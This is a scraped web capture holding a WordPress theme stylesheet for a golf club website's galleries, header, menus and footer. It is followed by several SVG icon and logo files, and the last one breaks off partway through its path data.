.wp-caption .wp-caption-text {
	margin: 0.8075em 0; }

.wp-caption-text {
	text-align: center; }

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em; }

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%; }

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr); }

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr); }

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr); }

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr); }

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr); }

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr); }

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr); }

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr); }

.gallery-caption {
	display: block; }

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none; }

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block; }

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; }
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; }

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0; }

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;
	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em; }

.alignright {
	/*rtl:ignore*/
	float: right;
	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em; }

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em; }

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/* Menu
--------------------------------------------- */
.site {
	overflow: hidden; }

.top-navbar {
	background-color: #982377;
	padding: 10px 25px; }

.top-navbar-inner {
	display: flex;
	flex-direction: row;
	align-items: center; }

.top-navbar-left {
	width: 50%;
	display: flex;
	align-items: center; }

.top-navbar-right {
	width: 50%;
	display: flex;
	justify-content: flex-end; }

.weather-wrap {
	display: flex; }
.weather-wrap span {
	color: #FFF;
	font-size: 14px; }
.weather-wrap .weather-degree {
	margin-right: 20px; }

.sun-icon {
	width: 22px;
	margin-right: 5px; }

.wind-icon {
	width: 18px;
	margin-right: 5px; }

.rules-wrap {
	padding: 0 50px; }
.rules-wrap p {
	color: #FFFFFF;
	margin: 0;
	font-size: 14px; }
.rules-wrap a {
	color: #FFFFFF !important;
	text-decoration: none;
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: all .4s ease;
	-webkit-transition: all .4s ease; }
.rules-wrap a:hover {
	color: #283cb5 !important;
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: all .4s ease;
	-webkit-transition: all .4s ease; }

.icons-wrap .icons-inner {
	display: flex; }
.icons-wrap .icons-inner .socials {
	margin-right: 5px; }
.icons-wrap .icons-inner .socials:last-child {
	margin-right: 0; }

.top-contact-wrap {
	display: flex;
	align-items: center;
	margin-right: 10px;}
.top-contact-wrap p {
	font-size: 14px;
	color: #FFFFFF;
	margin: 0; }
.top-contact-wrap p:first-child {
	margin-right: 20px; }
.top-contact-wrap p a {
	color: #FFFFFF !important;
	text-decoration: none;
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: all .4s ease;
	-webkit-transition: all .4s ease; }
.top-contact-wrap p a:hover {
	color: #283cb5 !important;
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: all .4s ease;
	-webkit-transition: all .4s ease; }

.contact-wrap-mobile {
	padding-left: 2rem;
    padding-top: 40px;
}

.cart-button {
	position: relative;
	margin-right: 5px;
}

.cart-badge {
	position: absolute;
    font-size: 10px;
    background-color: #fff;
    border-radius: 100%;
    width: 14px;
    height: 14px;
    right: -8px;
    top: -2px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.cart-badge-count {
	color: #982377;
}

.top-lang-wrap {
	margin-left: 40px; }
.top-lang-wrap a {
	color: #FFFFFF !important;
	text-decoration: none;
	font-size: 16px;
	margin-right: 8px; }
.top-lang-wrap a:last-child {
	margin-right: 0; }

.tools-wrap {
	margin-left: auto; }
.tools-wrap .search-icon {
	width: 25px;
	margin-right: 8px; }
.tools-wrap .cart-icon {
	width: 25px; }
.cart-count {
letter-spacing: 0;
    font-size: 10px;
    width: 16px;
    height: 16px;
    position: absolute;
    background: #982377;
    color: #fff;
    padding: 0;
    border-radius: 50%;
    font-weight: 700;
    right: -9px;
    top: -6px;
    opacity: 1;
    display: flex;
    text-align: center;
    justify-content: center;
    align-items: center;
    font-family: sans-serif;
}
.tools-inner {
	position: relative;
}
.header-navbar {
	background-color: #FFF;
	padding: 30px 25px; }

.navbar-inner {
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center; }

.navbar-left {
	margin-right: 20px;
	width: 50%;
	display: flex;
	justify-content: flex-end;
	align-items: center; }

.navbar-right {
	margin-left: 20px;
	display: flex;
	justify-content: start;
	align-items: center;
	width: 50%; }

.navbar-logowrap {
	position: relative;
	display: flex;
	width: 120px;
	justify-content: center; }

.navbar-logo {
	z-index: 10000;
	position: absolute;
	top: -20px; }

.main-navigation ul {
	display: flex;
	justify-content: center;
	align-items: center; }

.main-navigation li {
	list-style: none;
	padding: 0 16px; }

.main-navigation .current-menu-item a, .main-navigation-mobile .current-menu-item a {
	color: #982377; }

.main-navigation li a {
	display: block;
	position: relative;
	padding: 0;
	text-decoration: none;
	color: #283cb5;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase; }
.main-navigation li a:hover {
	color: #982377;
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: all .4s ease;
	-webkit-transition: all .4s ease; }

.header-navbar-mobile {
	display: none; }

.main-navigation li:hover .sub-menu {
	opacity: 1;
	-webkit-transform-style: preserve-3d;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out; }

.sub-menu {
	display: flex;
	justify-content: start !important;
	align-items: start !important;
	background-color: #fffffff5;
	flex-direction: column;
	padding: 20px 0px;
	width: 280px;
	white-space: nowrap;
	opacity: 0;
	-webkit-transform-style: preserve-3d;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out; }
.sub-menu li {
	padding: 4px 16px; }
.sub-menu li a {
	display: block;
	position: relative;
	padding: 0;
	text-decoration: none;
	color: #283cb5;
	font-size: 15px;
	font-weight: 500 !important;
	text-transform: none;
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: all .4s ease;
	-webkit-transition: all .4s ease; }
.sub-menu li a:hover {
	color: #982377;
	margin-left: 5px;
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: all .4s ease;
	-webkit-transition: all .4s ease; }

@media (max-width: 1400px) {
	.main-navigation li a {
		font-size: 14px;
		font-weight: 700; }
	.main-navigation li {
		list-style: none;
		padding: 0 12px; }
	.top-contact-wrap p {
		font-size: 12px; }
	.tools-wrap .search-icon {
		width: 22px; }
	.tools-wrap .cart-icon {
		width: 22px; } }

.top-navbar-mobile {
	display: none; }

@media (max-width: 1200px) {
	body {
		margin-top: 100px !important; }
	.top-navbar-mobile {
		background-color: #982377;
		padding: 6px 12px;
		display: flex;
		flex-direction: column;
		justify-content: center;
		height: 40px;
		position: fixed;
		width: 100%;
		z-index: 1000000;
		top: 0; }
	.top-navbar-inner-mobile {
		display: flex;
		flex-direction: row;
		align-items: center; }
	.header-navbar {
		display: none; }
	.top-navbar {
		display: none; }
	.header-navbar-mobile {
		display: block;
		position: fixed;
		width: 100%;
		z-index: 12;
		top: 40px;
		background-color: #FFF;
		height: 60px;
		box-shadow: 0px -2px 20px 0px rgba(0, 0, 0, 0.12);
		-moz-box-shadow: 0px -2px 20px 0px rgba(0, 0, 0, 0.12);
		-o-box-shadow: 0px -2px 20px 0px rgba(0, 0, 0, 0.12);
		-webkit-box-shadow: 0px -2px 20px 0px rgba(0, 0, 0, 0.12); }
	.primary-menu-wrap-mobile {
		display: none;
		position: fixed;
		width: 100%;
		height: 100%;
		overflow: scroll;
		top: 0;
		left: 0; }
	.main-navigation-mobile {
		height: fit-content;
		margin-top: 100px;
		background-color: #283cb5;
		display: flex;
		flex-direction: column;
		justify-content: center;
		padding: 40px 0px; }
	.navbar-inner-mobile {
		display: flex;
		justify-content: flex-end;
		align-items: center;
		height: 100%;
		width: 100%; }
	.navbar-logowrap-mobile {
		position: absolute;
		display: flex;
		width: 60px;
		justify-content: center;
		height: 100%;
		left: 50%;
		transform: translate(-50%, 0%);
		z-index: 1000;
	}
	.navbar-logo-mobile {
		position: absolute;
		top: 15px;
		z-index: 100; }
	.main-navigation-mobile ul {
		display: block;
		margin: 0; }
	.main-navigation-mobile li {
		list-style: none;
		padding: 8px 0px; }
	.main-navigation-mobile li a {
		display: block;
		position: relative;
		padding: 0;
		text-decoration: none;
		color: #FFFFFF;
		font-size: 16px;
		font-weight: 700;
		text-transform: uppercase; }
	.menu-child-box {
		display: flex;
		flex-direction: row;
		align-items: center; }
	.nav-trigger {
		margin-left: auto;
		display: inline-block;
		position: relative;
		width: 25px;
		height: 25px; }
	.nav-trigger span {
		display: inline-block;
		width: 25px;
		height: 2px;
		background-color: #283cb5;
		position: absolute;
		top: 6px;
		transform-style: preserve-3d;
		-webkit-transform-style: preserve-3d;
		backface-visibility: hidden;
		-webkit-backface-visibility: hidden;
		transition: all .4s ease;
		-webkit-transition: all .4s ease; }
	.nav-trigger span:last-child {
		top: 14px; }
	.nav-open span {
		background-color: #982377; }
	.nav-open span:first-child {
		transform: rotate(45deg);
		top: 10px; }
	.nav-open span:last-child {
		transform: rotate(-45deg);
		top: 10px; }
	.sub-menu {
		display: none;
		opacity: 1;
		background-color: unset; }
	.sub-menu .current-menu-item a {
		color: #982377 !important; }
	.sub-menu li {
		padding: 4px 16px; }
	.sub-menu li a {
		display: block;
		position: relative;
		padding: 0;
		text-decoration: none;
		color: #FFFFFF !important;
		font-size: 15px;
		font-weight: 500 !important;
		text-transform: none;
		transform-style: preserve-3d;
		-webkit-transform-style: preserve-3d;
		backface-visibility: hidden;
		-webkit-backface-visibility: hidden;
		transition: all .4s ease;
		-webkit-transition: all .4s ease; }
	.sub-menu li a:hover {
		color: #982377;
		margin-left: 5px;
		transform-style: preserve-3d;
		-webkit-transform-style: preserve-3d;
		backface-visibility: hidden;
		-webkit-backface-visibility: hidden;
		transition: all .4s ease;
		-webkit-transition: all .4s ease; }
	body.nav-is-open {
		overflow: hidden;
		height: 100%; }
	.menu-child-toggle, .menu-child-close {
		width: 22px;
		padding: 4px;
		margin-left: 10px; }
	.top-lang-wrap a {
		font-size: 14px; }
	.weather-wrap span {
		color: #FFF;
		font-size: 12px; }
	.top-navbar-left {
		width: unset; }
	.top-navbar-right {
		width: unset;
		margin-left: auto; }
	.sun-icon {
		width: 18px;
		margin-right: 0; }
	.wind-icon {
		width: 14px;
		margin-right: 0; }
	.weather-wrap .weather-degree {
		margin-right: 14px; } 
	.menu-toggle-box {
		display: flex;
		justify-content: center;
		align-items: center;
	}
}

/* Header
--------------------------------------------- */
.header-main {
	height: fit-content;
	padding-bottom: 4em; }
.header-main .row {
	display: flex;
	justify-content: center;
	align-items: center; }

.header-img {
	width: 100%;
	object-fit: cover;
	margin-top: -160px;
	z-index: -1;
	position: relative; }

.header-heading {
	color: #283cb5;
	margin-top: 1em; }

.info-wrap {
	background-color: #FFFFFF;
	padding: 40px 20px;
	height: fit-content;
	box-shadow: 0px -2px 20px 0px rgb(0 0 0 / 12%);
    -moz-box-shadow: 0px -2px 20px 0px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0px -2px 20px 0px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px -2px 20px 0px rgb(0 0 0 / 12%);
}
.info-wrap p {
	margin-bottom: 0.5em;
	font-size: 18px; }
.info-wrap a {
	text-decoration: none !important;
	color: #283cb5; }

.h-text-wrap {
	padding-right: 4em;
	padding-bottom: 2em;
}

.infobox-title {
	color: #283cb5;
	font-size: 40px !important;
	font-weight: 600 !important;
	margin-bottom: 0.5em; }

.infobox_nots {
	font-weight: 700 !important; }

.not_text {
	font-size: 16px !important;
	font-weight: 500 !important; }

.caddie_info {
	margin-top: 2em; }

.golf-tools {
	position: absolute;
	top: 180px;
	right: 20px;
	display: flex;
	flex-direction: column;
	background: rgba(0,0,0,0.8);
    border-radius: 10px;
}

.golf-box {
	margin-top: 20px;
}

@media (max-width: 1200px) {
	.header-img {
		height: 100%;
		margin-top: 0; }
	.h-text-wrap {
		padding-right: 12px; } 
	.golf-tools {
		display: none;
	}
}


@media (max-width: 576px) {
	.header-heading {
		font-size: 9vw !important; }
	.h-text-wrap p {
		font-size: 16px !important; } }

/*--------------------------------------------------------------
# Pages
--------------------------------------------------------------*/
/* Front page
--------------------------------------------- */
.premium-blog-content-wrapper-inner {
	display: flex;
	flex-direction: column-reverse; }

.premium-blog-entry-meta {
	margin-bottom: 5px !important; }

.premium-blog-post-time i {
	display: none; }

.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .elementor-swiper-button-next,
.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .elementor-swiper-button-prev,
.elementor-widget-reviews.elementor-pagination-type-bullets .elementor-swiper-button-next,
.elementor-widget-reviews.elementor-pagination-type-bullets .elementor-swiper-button-prev {
	top: 50% !important; }

.elementor-testimonial__image {
	display: none; }

.elementor-testimonial {
	display: flex;
	flex-direction: column-reverse; }

cite.elementor-testimonial__cite {
	margin-bottom: 20px; }

.swiper-pagination-bullet {
	background: #283cb5;
	opacity: 1; }

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
/* Footer
--------------------------------------------- */
.footer-section {
	background-color: #283cb5; }
.footer-section .row {
	padding: 2em 0em; }
.footer-section p {
	color: #FFFFFF;
	margin: 0;
	line-height: 1.8;
	font-size: 16px; }

.footer-left-title {
	font-weight: 600;
	margin-bottom: 0.5em !important;
	font-size: 18px !important; }

#menu-jaluse-menuu {
	margin: 0;
	list-style: none;
	padding: 0;
	text-align: right; }
#menu-jaluse-menuu li {
	list-style: none;
	padding: 5px 16px; }
#menu-jaluse-menuu li a {
	display: block;
	position: relative;
	padding: 0;
	text-decoration: none;
	color: #FFFFFF;
	font-size: 18px;
	font-weight: 500; }

.footer-right-widget {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-end;
	height: 100%; }

.footer-center {
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
	align-items: center;
	height: 100%; }

.footer-btn-wrap {
	padding: 30px 0; }
.footer-btn-wrap a {
	color: #FFFFFF !important;
	background-color: #982377;
	padding: 8px 25px; }

.footer-icons-wrap .footer-icons-inner {
	display: flex; }
.footer-icons-wrap .footer-icons-inner .socials {
	margin-right: 5px; }
.footer-icons-wrap .footer-icons-inner .socials:last-child {
	margin-right: 0; }

.footer-cta-mobile {
	display: none; }

@media (max-width: 1200px) {
	.footer-btn-wrap a {
		font-size: 14px; } }

@media (max-width: 992px) {
	.footer-cta {
		display: none; }
	.footer-cta-mobile {
		display: block; }
	.footer-right-widget {
		padding: 40px 0px; }
	.footer-left-widget {
		padding: 20px 0px; } }

.event-title-el a {
	font-weight: 600 !important;
}

.event-title-el a:hover {
	color: #982377 !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://otepaagolf.com/wp-content/uploads/2021/05/sunnn.svg
body_size: 401
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Vector_Smart_Object" data-name="Vector Smart Object" width="24" height="24" viewBox="0 0 24 24"><defs><clipPath id="clip-path"><rect id="Rectangle_20" data-name="Rectangle 20" width="24" height="24" transform="translate(0 0)" fill="none"></rect></clipPath></defs><g id="Group_40" data-name="Group 40" transform="translate(0 0)"><g id="Group_39" data-name="Group 39" clip-path="url(#clip-path)"><path id="Path_31" data-name="Path 31" d="M12.225,18.077a6.032,6.032,0,1,1,5.926-6.032,5.986,5.986,0,0,1-5.926,6.032m0-10.857a4.826,4.826,0,1,0,4.741,4.825,4.789,4.789,0,0,0-4.741-4.825" fill="#fff"></path><path id="Path_32" data-name="Path 32" d="M12.225,3.72a.6.6,0,0,1-.593-.6V.6a.593.593,0,1,1,1.185,0V3.116a.6.6,0,0,1-.593.6" fill="#fff"></path><path id="Path_33" data-name="Path 33" d="M18.123,6.785a.585.585,0,0,1-.419-.177.61.61,0,0,1,0-.853l2.123-2.161a.586.586,0,0,1,.838,0,.61.61,0,0,1,0,.853L18.542,6.609a.585.585,0,0,1-.419.177" fill="#fff"></path><path id="Path_34" data-name="Path 34" d="M5.383,6.785a.586.586,0,0,1-.419-.177L2.84,4.448a.611.611,0,0,1,0-.853.586.586,0,0,1,.838,0L5.8,5.756a.611.611,0,0,1,0,.853.586.586,0,0,1-.419.177" fill="#fff"></path><path id="Path_35" data-name="Path 35" d="M11.753,24a.6.6,0,0,1-.593-.6V20.883a.593.593,0,1,1,1.185,0V23.4a.6.6,0,0,1-.592.6" fill="#fff"></path><path id="Path_36" data-name="Path 36" d="M3.731,20.582a.584.584,0,0,1-.419-.177.611.611,0,0,1,0-.853l2.123-2.161a.585.585,0,0,1,.838,0,.61.61,0,0,1,0,.853L4.151,20.405a.584.584,0,0,1-.419.177" fill="#fff"></path><path id="Path_37" data-name="Path 37" d="M20.719,20.582a.586.586,0,0,1-.419-.177l-2.123-2.161a.61.61,0,0,1,0-.853.585.585,0,0,1,.838,0l2.123,2.161a.611.611,0,0,1,0,.853.582.582,0,0,1-.419.177" fill="#fff"></path><path id="Path_38" data-name="Path 38" d="M3.259,12.649H.593a.6.6,0,0,1,0-1.207H3.259a.6.6,0,0,1,0,1.207" fill="#fff"></path><path id="Path_39" data-name="Path 39" d="M23.407,12.649H20.246a.6.6,0,0,1,0-1.207h3.161a.6.6,0,0,1,0,1.207" fill="#fff"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://otepaagolf.com/wp-content/uploads/2021/05/fb.svg
body_size: 166
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Vector_Smart_Object" data-name="Vector Smart Object" width="21" height="21" viewBox="0 0 21 21"><defs><clipPath id="clip-path"><rect id="Rectangle_14" data-name="Rectangle 14" width="21" height="21" transform="translate(0 0)" fill="none"></rect></clipPath></defs><g id="Group_28" data-name="Group 28" transform="translate(0 0)"><g id="Group_27" data-name="Group 27" clip-path="url(#clip-path)"><path id="Path_24" data-name="Path 24" d="M21,5.493A5.509,5.509,0,0,0,15.507,0H5.494A5.509,5.509,0,0,0,0,5.493V15.506A5.51,5.51,0,0,0,5.494,21H8.86V13.88H6.194V10.845H8.86V8.531c0-2.631,1.568-4.085,3.966-4.085a16.133,16.133,0,0,1,2.35.205V7.235H13.852a1.518,1.518,0,0,0-1.711,1.64v1.97h2.912l-.465,3.035H12.141V21h3.367A5.51,5.51,0,0,0,21,15.506Z" fill="#fff"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://otepaagolf.com/wp-content/uploads/2021/05/add.svg
body_size: 81
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="124" height="124" viewBox="0 0 124 124"><path id="add" d="M112.929,50.929H75.286a2.214,2.214,0,0,1-2.214-2.214V11.071a11.071,11.071,0,0,0-22.143,0V48.714a2.214,2.214,0,0,1-2.214,2.214H11.071a11.071,11.071,0,0,0,0,22.143H48.714a2.214,2.214,0,0,1,2.214,2.214v37.643a11.071,11.071,0,0,0,22.143,0V75.286a2.214,2.214,0,0,1,2.214-2.214h37.643a11.071,11.071,0,0,0,0-22.143Zm0,0" fill="#fff"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://otepaagolf.com/wp-content/uploads/2021/05/golf-logo.svg
body_size: 11947
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="logo" width="101.001" height="119" viewBox="0 0 101.001 119"><defs><clipPath id="clip-path"><rect id="Rectangle_21" data-name="Rectangle 21" width="101.001" height="119" transform="translate(0 0)" fill="none"></rect></clipPath><clipPath id="clip-path-2"><path id="Path_101" data-name="Path 101" d="M13.25,13.051a75.109,75.109,0,0,0-1.776,16.221c0,19.918,6.042,39,17.958,56.723,8.29,12.328,16.733,17.517,21.068,19.524,4.337-2.007,12.777-7.2,21.068-19.524,11.917-17.721,17.959-36.8,17.959-56.723a75.26,75.26,0,0,0-1.775-16.221Z" fill="none"></path></clipPath></defs><g id="Group_42" data-name="Group 42" transform="translate(0 0)"><g id="Group_41" data-name="Group 41" clip-path="url(#clip-path)"><path id="Path_40" data-name="Path 40" d="M50.5,118.59c-1.3-.33-16.73-4.651-30.591-25.972C6.963,72.706.4,51.2.4,28.682A84.135,84.135,0,0,1,5.059.4H95.941A84.213,84.213,0,0,1,100.6,28.682c0,22.514-6.563,44.025-19.509,63.936C67.215,113.962,51.8,118.262,50.5,118.59" fill="#005236"></path><path id="Path_41" data-name="Path 41" d="M95.664.8A84.493,84.493,0,0,1,100.2,28.682c0,22.435-6.542,43.873-19.444,63.718-13.5,20.766-28.483,25.3-30.257,25.777-1.775-.474-16.755-5.011-30.256-25.777C7.341,72.555.8,51.117.8,28.682A84.48,84.48,0,0,1,5.337.8H95.664m.551-.8H4.786S0,11.667,0,28.682,3.836,68.63,19.573,92.835C34.254,115.416,50.5,119,50.5,119s16.246-3.584,30.927-26.165C97.163,68.63,101,45.7,101,28.682S96.214,0,96.214,0" fill="#1e1e1c"></path><path id="Path_42" data-name="Path 42" d="M50.5,105.52c-4.337-2.007-12.778-7.2-21.068-19.524-11.916-17.721-17.958-36.8-17.958-56.723a75.187,75.187,0,0,1,1.775-16.221h74.5a75.19,75.19,0,0,1,1.775,16.221c0,19.918-6.043,39-17.959,56.723C63.277,98.324,54.836,103.513,50.5,105.52" fill="#fff"></path></g></g><g id="Group_44" data-name="Group 44" transform="translate(0 0)"><g id="Group_43" data-name="Group 43" clip-path="url(#clip-path-2)"><path id="Path_43" data-name="Path 43" d="M45.162,22.672l-1.043.062-.184-.245-.123-.122-.061-.123.245-.061h.43l-.306-.245-.123-.246h-.061l.061-.059v-.063h.062v-.062l-.062-.122-.061-.122-.123-.123-.245-.244-.185-.245-.122-.184-.184-.367-.011-.05-.051.295-.062.306-.061.245-.123.184-.245.306-.246.367-.062.063H42.4l.123-.063h.061l.062.063.062.122-.123.184-.184.367-.184.306-.061.123.122.061h.031l-.031.062-1.1.306-.122-.121.061-.062h.552l-.245-.369-.123-.122-.062-.061V22.55l.062-.062.123.062-.185-.123-.122-.184-.185-.185-.059-.243-.063-.184v-.185l-.062-.184-.184-.123-.061-.061h-.062v.367l-.184.369-.184.428-.184.369-.062.061-.061.122v.062h.122l.184-.062.062.062v.062l-.062.245-.184.306-.184.306.062.063-.184.059-.184.062-.091-.121h.03l.122-.124-.061-.122-.184-.245-.184-.244-.062-.184-.062-.184v-.062l.123-.061.306.061h.122v-.184l-.122-.184-.122-.246-.369-.49-.184-.245v-.061L38.6,21.2l.062-.122v-.062l-.062.062-.062.061-.184.184-.122.184-.184.369-.184.491-.122.306-.062.184V23.1l.062.062v.062l-.062.062-.062.121-.306.184.43-.062.122-.061h.062l.061.061-.061.062-.368.491-.123.245.062.062.062.061-.062.184v.124l-.184.058-.184.063v-.306l.062-.123.122.062H37.4l-.093-.122-.122-.246-.123-.245L37,23.652v-.245h.061v-.062l-.122-.244-.43-.429-.062-.122v-.062h.306l.185-.062h.246l-.307-.306L36.754,22l-.061-.122v-.061l.061-.063v-.062h.062v-.059l-.062-.063-.183-.306-.307-.307-.306-.244-.123-.184-.122-.429-.068-.136-.054.382-.062.367-.062.244-.122.245-.246.306-.306.43L34.729,22l.063.061h.062L34.914,22h.246l.062.061.061.063-.122.245-.184.367-.247.367-.059.123v.062l.122.059.061-.059-.123.243-.122.367-.062.124h.062l.063-.124.122-.122.122-.122h.062v.185l-.062.184-.185.184-.245.49-.062.121v.063h.306l.247-.121v.058L34.853,25l-.247.183-.122-.122-.123-.184-.122-.184-.062-.245v-.122l.062-.122H34.3v-.063l-.062-.061-.122-.123-.368-.429-.062-.122.062-.062h.674l-.122-.059-.184-.123-.184-.123v-.062l.061-.061.062-.123-.062-.122-.122-.551-.246-.552-.122-.184-.122-.122-.368-.367-.062-.062V20.9l.062.122-.062.367-.122.43-.123.243-.123.246-.184.245-.122.184-.062.061.122.062.184.062.062.061v.062l-.062.246-.184.366-.245.429.061.061h.093l-.093.185-.184.306v.124l.123-.063.184-.184h.061v.122l-.122.308-.246.366-.122.122v.122l.062.063.184-.063.245-.061H32.4l-.062.061-.122.124-.246.306-.184.245h.123l.122.061v.184l-.184.8-.306.183-.062-.244v-.246H31.6l.123.123-.184-.245-.062-.122-.062-.122-.061-.184v-.123h.061v-.122l-.122-.062-.246-.306-.061-.062.061-.061h.43l-.184-.185-.122-.184v-.062l.061-.062v-.122l-.184-.121-.306-.369-.123-.184-.062-.184-.061-.123v.245l-.061.245-.062.185-.062.121-.184.184-.184.245v.122l.122-.062h.122l.062.062v.062l-.062.123-.122.245-.122.244-.062.123H30l-.061.122-.123.306.062-.061.062-.062.122-.062v.062l-.122.244-.123.245-.061.122v.063h.184l.122-.063L30,27.269l-.184.183-.122.184h.122l.062.061-.062.123v.245l-.184-.429-.061-.184v-.061l.061-.062h.184l-.184-.307-.184-.428-.122-.429v-.123l.062-.122h.122l.122.062.123.122-.123-.184-.245-.244-.062-.185-.062-.123-.061-.184V25l.061-.061.062-.063-.184-.184-.368-.429-.062-.061v-.063h.062l.184-.061h.43l-.246-.244-.184-.246v-.122h.062v-.183l-.184-.246-.492-.49-.122-.184L28.041,22l-.013-.048-.048.294-.061.307-.062.244-.122.184-.184.308-.307.366v.061h.184l.062-.061h.122l.062.061v.124l-.062.184-.184.367-.184.306-.061.121.061.063h.062l.062-.063.061-.058-.184.3-.184.429.123-.123.184-.184h.061v.123l-.061.122-.123.185-.184.367L27,26.1l-.062.123.062.061.184-.061.184-.062h.061v.062l-.122.122-.246.245-.122.122-.062.122H27l.122.062v.184L27,27.7l-.123.676v.367l-.061.184-.123.184-.246.306-.123.184-.122.245-1.35.613-1.35.551L22.15,31.5l-2.577.858-1.226.367-1.166.244-1.1.184-.921.063-1.29.061-1.533.062-1.779.061-.062,1.533v1.53l.062,2.269.062,2.267.122,2.206.246,2.268H46.327V22.734Zm-15.4,5.575-.123.063-.122.062-.062-.062.062-.063H29.7l.062-.061Zm4.6-2.94.062-.062h.122l-.061.062-.062.122-.062.062Zm.246.491-.062.244-.061.062v-.062l-.123-.491h.184l.062.063Zm5.277-2.023-.062.063.062-.124h.062Z" fill="#005236"></path><path id="Path_44" data-name="Path 44" d="M28.594,86.462H41.787l4.356.062v16.851l-1.228-.735-1.226-.736-1.166-.857-1.166-.857-1.167-.919-1.165-.981-1.105-.98-1.105-1.1-1.1-1.041L34.607,94l-1.042-1.165L32.52,91.67l-.981-1.287L30.5,89.1Z" fill="#6b843a"></path><path id="Path_45" data-name="Path 45" d="M96.889,51.656V40.631l-6.076-.679-8.775-1.839-2.208-.428-.859-.184-.8-.184L76.456,36.7l-.859-.367-.8-.429-.859-.428-.858-.43-.86-.551-.8-.491-.86-.551-.858-.613L68.049,31.68l-1.657-1.286L63.2,27.941l-1.535-1.225-1.533-1.165-1.473-1.041-1.473-.98-.674-.429-1.351-.735-.614-.307-.368,1.287-.368,1.286-.369,1.287-.306,1.286-.246,1.287-.245,1.348L52.4,31.129l-.246,1.348-.184,1.349-.122,1.348-.184,1.347-.122,1.411-.063,1.348-.061,1.409-.061,1.349v1.408l.061,2.022v.98l.061.92.123,1.9.246,1.9Z" fill="#005236"></path><path id="Path_46" data-name="Path 46" 